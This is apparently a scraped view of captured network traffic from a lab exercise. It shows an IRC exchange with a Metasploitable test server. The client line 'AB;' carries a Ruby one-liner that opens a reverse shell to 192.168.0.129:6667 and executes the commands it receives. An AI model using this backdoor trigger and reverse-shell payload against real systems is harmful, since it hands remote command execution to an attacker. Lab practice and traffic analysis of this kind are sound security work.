 Onion
1001
so-eval
192.168.0.129:36175
192.168.0.4:6667
Filter Results
HEX
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
AB;ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.0.129","6667");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irc.Metasploitable.LAN 451 AB;ruby :You have not registered
Rows per page:
10
1-10 of 12